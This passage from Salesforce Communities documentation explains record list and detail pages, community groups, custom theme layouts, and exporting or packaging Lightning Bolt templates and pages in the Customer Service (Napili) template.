

- **•** Creating a navigation menu item is the easiest way to link to a list of records for an object. If you prefer to use a custom list view page for an object, [create a new page](#page-3309-0) for your community using Community Builder. Choose the Standard page type with a single-column layout. Add the Record Home List View component to the page, configure the component properties to point to the object, and then publish the page. To link to the page, create a custom navigation menu item and use the internal page URL.
- **•** Users can access only records they have access to via licenses, profiles, permissions, and sharing rules, same as in Salesforce. Users with the "Create" permission for the object can create records from the list view page. The ability to create records from this page isn't supported on mobile devices.
- **•** You can hide a navigation menu item from guest users to block access to the associated record list view page.
- When users click a record on this page, the record details are displayed using the layout from the generic Record Detail page. If you create a custom record detail page and assign it to the object, we use that page instead.
- **•** Clicking a record in the list view displays the record details, which are displayed using the Record Detail page in the Customer Service (Napili) template.
- **•** The Record List page and the Record Home List View component are not available in the Koa and Kokua templates.

### SEE ALSO:

[Using Templates to Build Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

## <span id="page-3329-0"></span>Display Record Details in Your Community

Display record details using the generic Record Detail page or create custom record detail pages.

Note: This functionality is available in the Winter '16 and later versions of the Customer Service (Napili) template.

The Customer Service (Napili) template supports a record detail page that you can use out of the box with no configuration. All objects in your community without a preassigned record detail page use this generic page, called Record Detail, to display record data. For example, consider the scenario where a user lands on a case detail page (with a preassigned case detail layout) and clicks a contact in the related records. If you haven't created a custom record detail page for contacts, the contact information is displayed using the generic Record Detail page. Under the hood, the Record Detail page uses the Record Headline and Record Information Lightning components to display record data.

- **• Record Headline**: Displays the record name and key record highlights along with buttons to edit and delete the record.
- **• Record Information**: Displays all record details including related records and the record feed. It also allows users to create new related records and post to the record feed.

Optionally, you can create custom record detail pages for accounts, contacts, cases, tasks, events, and custom objects.

- **1.** [Create a new Data Detail page](#page-3309-0) in Community Builder and pick a supported object.
- **2.** Add the Record Headline and Record Information components to the page and configure the component properties from the property editor on the right.
- **3.** Click **to** to access Page Management in the Community Builder settings, and then select the custom page as the active page for the object.
- **4.** Publish your changes.

Note: If your community is active, your navigation menu item changes immediately appear to your community members.

Example: The record detail page for a custom object with the Record Headline (1) and Record Information (2) components.



### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, customize, or publish a community:

**•** "Create and Manage Communities"

- **•** Some objects have preassigned record detail pages to display record data (such as cases). You can check the available pages and assignments for each object in Community Builder under Page Management.
- **•** Objects without preassigned record detail pages use the generic Record Detail page. If you modify the Record Detail page layout or configuration, be sure to account for all objects that use this page layout.
- **•** Users without the necessary license, profile, and permissions can't access record data.
- **•** Users with the necessary permissions can create records from the related lists, and edit and delete the record from the record headline. These actions aren't supported on mobile devices.
- **•** Page layouts for each object in Salesforce determine what fields display in the Record Information component. The fields in the Highlight Panel layout determines what displays in the Record Headline component. This feature includes support for record types. You can modify the page layout, the Highlight Panel, and record type settings in Salesforce Setup.
- **•** Enable feeds on records in Salesforce to allow users to post on them in communities.
- **•** The Record Detail page, the Record Headline component, and Record Information component are not available in the Koa and Kokua templates.

<span id="page-3330-0"></span>SEE ALSO:

[Using Templates to Build Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

## Add Groups to Your Community

Want more collaborative communities? Allow community members and guest users to browse and join groups in your Customer Service (Napili) community. Use the out-of-the-box design for groups or create your own customized version of the group detail page using separate components.

Note: This functionality is available in the Winter '16 and later versions of the Customer  $\mathbb{Z}$ Service (Napili) template.

**1.** To enable groups in your community, add groups to the community navigation menu.

This automatically displays a menu item that links to a list of groups in your community. If you make the menu item publicly available, even guest users who aren't logged in to your community can browse through the list of active public groups.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, customize, or publish a community:

**•** "Create and Manage Communities"



- **2.** Publish your community.
- **3.** If you haven't already, customize the group publisher layout to include the Add Member action. This action allows group owners and managers to add members to the group, and isn't shown in the list of actions in the group by default.

When users click on the name of an active group in the community, they're redirected to the group detail page. If it's a private group, they're asked to log in. Only logged-in group members can view private group content.

A few things to keep in mind:

- **•** When you enable groups in your community, the default Group Detail page is used to display group data. This page uses the Group component under the hood for formatting and layout. The Group component is a composite, one-stop component that includes the group banner, group details, related lists, and the group feed. We recommend using this composite component, especially if you want your community pages to be responsive across desktop and mobile device browsers.
- **•** If you prefer to use a different layout or want more granular control over the placement of group content, create a custom community page and use the Group Banner, Group Details, Group Related List, and Feed components. Depending on how you use the individual components, custom pages might not be responsive across all devices.
- **•** Group announcements aren't supported in communities.

#### **Group list in the Customer Service (Napili) Template**



**Group detail page in Customer Service (Napili) Template**



# Rebrand Your Community with Custom Theme Layouts

Create custom theme layouts to update the look and feel of your entire Customer Service (Napili) community. Customize the header and footer to match your company's style, and create a custom search bar and user profile menu. Then switch between your custom theme layouts, search, and user profile menus, or package them up to share with other orgs. Whether you're a consulting partner or an ISV, or you simply want to revamp your own community, custom theme layouts make it easy to rebrand



Note: This feature is available for communities using the Winter '16 and later versions of the Customer Service (Napili) template.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## What's a Theme Layout?

A theme layout is the top-level layout for the template pages (1) in your community. It includes the common header and footer (2), and often includes navigation, search, and the user profile menu. The theme layout applies to all the pages in your community, except the login pages.

In contrast, the content layout (3) defines the content regions of your pages, such as a two-column layout.



## How Do Theme Layouts Work?

Developers can create a custom theme layout component in the Developer Console that implements the forceCommunity:themeLayout interface. When the component is ready, you simply select the new theme layout (1) in **Settings** > **Theme** in Community Builder. And instantly all the pages in your community are transformed.



If your developer creates a custom search component (using the forceCommunity:searchInterface) or a custom user profile component (using the forceCommunity:profileMenuInterface), you can swap them out too. Select **Use a custom search component** or **Use a custom user profile component** (2) and choose the custom component you want.





<span id="page-3335-0"></span>For more information on creating custom Lightning components and enabling them for Community Builder, see the [Lightning Components](https://developer.salesforce.com/docs/atlas.en-us.204.0.lightning.meta/lightning/components_config_for_builder_intro.htm) [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.lightning.meta/lightning/components_config_for_builder_intro.htm).

# Lightning Bolt Solutions: Build Once, Then Distribute and Reuse

Lightning Bolt makes it easy to create and export industry-specific solutions and use them to jump-start new communities, or package and distribute them for others to use. Save time by building once, then reusing. Whether it's for your own org or you're a consulting partner or ISV, you can reduce the time required to build communities and cut development costs.



## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Example: Let's say you specialize in building partner relationship management (PRM) communities for the manufacturing or tech industries. With Lightning Bolt, you can build and export a PRM-focused Bolt solution that's easy to distribute to your customers. After the template is installed on your customer's org, you can further customize it to suit their unique needs. By building the bulk of the solution in your org and then distributing it to your customers' orgs, you can launch their communities in no time.

Example: Let's say you're an ISV who builds several custom Lightning components and a custom page to create an e-commerce feature for use in Community Builder. Now you can bundle the page and its components into a single package and distribute it to your customers.

## What Is a Lightning Bolt Solution?

At its simplest, a Lightning Bolt solution comprises a community template that's made up of a theme layout and CSS, along with pages, content layouts, and Lightning components. Bolt solutions seamlessly integrate with Salesforce, and incorporate business logic, custom objects, industry best practices, and more.

Use the Customer Service (Napili) template as a base to build your custom template with standard pages and components, or create custom pages, layouts, and components of your own. After you've finished customizing the template, you can export it from the Developer section in the Settings area.

When you export a template, it appears in the Community Creation wizard in your org, where you can use it as a base for building new communities.



Similarly, you can export a single page, which includes the page's content layout and components. After you export a page, it appears in the New Page dialog box in all communities in your org.

## What About Packaging and Distribution?

In addition to using exported templates and pages in your own org, you can also package the solutions for distribution to your customers' orgs. After you create and upload a package, you can share the link privately with your clients, customers, or partners.



After a template is installed in another org, it appears in the org's Community Creation wizard. Installed pages appear in the New Page dialog box.

#### [Export and Packaging Considerations for Lightning Bolt Solutions](#page-3337-0)

Before you export a template or page as a Bolt solution, keep the following considerations and limitations in mind.

#### [Lightning Bolt Solutions: Export and Package Customized Templates](#page-3339-0)

Lightning Bolt solutions enable you to customize and export the Customer Service (Napili) template to use as a base for your new communities, or package and distribute it for others to use.

#### [Lightning Bolt Solution: Export and Package Customized Pages](#page-3341-0)

Export pages that you've customized in the Customer Service (Napili) template to use as a base for new pages, or package and distribute them for others to use.

#### SEE ALSO:

<span id="page-3337-0"></span>Lightning Components Developer Guide[: Using Lightning Components in Community Builder](https://developer.salesforce.com/docs/atlas.en-us.204.0.lightning.meta/lightning/components_config_for_builder_intro.htm) [Packaging and Distribution Overview](#page-5699-0) ISVforce Guide[: Creating and Uploading a Managed Package](https://developer.salesforce.com/docs/atlas.en-us.204.0.packagingGuide.meta/packagingGuide/packaging_uploading.htm)

## Export and Packaging Considerations for Lightning Bolt Solutions

Before you export a template or page as a Bolt solution, keep the following considerations and limitations in mind.



Note: This functionality is available in the Winter '16 and later versions of the Customer Service (Napili) template.

Tip: We recommend using managed packages to avoid naming conflicts with other packages in your customer's org or your own.

## Single Page Export and Packaging

- **•** The exported page name must be unique.
- **•** When you export a page, the system automatically generates a developer name (devName) for it by prepending the community name and removing any non-alphanumeric characters. For example, My #awesome page in the Acme community becomes Acme My awesome page. Developer names longer than 80 characters are truncated.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

• Exported page variations use the naming convention [Community Name] [Page Name] [Variation Name].





- **•** Assets, including images in the Rich Content Editor, aren't included in the export process.
- Some page properties, such as Page Description and profile-based visibility criteria, aren't included in the export process. Manually reenter this information after importing the page to the community in the destination org.
- **•** Page variations aren't included in the package; you must export them separately.
- **•** You can't export login pages.

## Template Export and Packaging

- **•** The exported template name must be unique.
- **•** In the Community Creation wizard, the template author (for example, by Salesforce) for exported and imported templates differs.
	- **–** When you export a template, your org name is shown within your own org.
	- **–** When you import a template, the publisher name of the package is shown.
- **•** If you upgrade a managed template package, existing communities that are based on the upgraded template aren't updated.
- When you export a template, the system generates a developer name (devName) for the template by prepending the community name and removing any non-alphanumeric characters. For example, My Template #2 in the Acme community becomes My Template 2. For the template's pages, the system uses the same naming convention as single exported pages described above. Developer names that are over 80 characters are truncated.
- **•** The following items are not included when you export a template. After you import the template and use it create a community in the destination org, you must manually reconfigure these items.
	- **–** Assets, including images in the Rich Content Editor
	- **–** Customizations to the Check Password, Forgot Password, Login, Login Error, and Register pages
	- **–** Custom theme layouts that aren't in use—only the theme layout that's selected in **Settings** > **Theme** is included
	- **–** Navigation Menu items



 $\Box$  Note: If you've created a custom navigation menu component (using forceCommunity:navigationMenuBase), the component is included in the package but its navigation settings aren't.

- **–** Non-default page variations; only default page variations are included. If a page doesn't have a default variation—for example, a page with two variations that are both set to profile-based visibility—the page is excluded entirely.
- **–** Branding Editor properties and CSS customizations
- **–** Community Builder settings, including head markup and the Google Tracking ID
- **–** Community Management settings

**–** Localized content for multilingual communities

#### SEE ALSO:

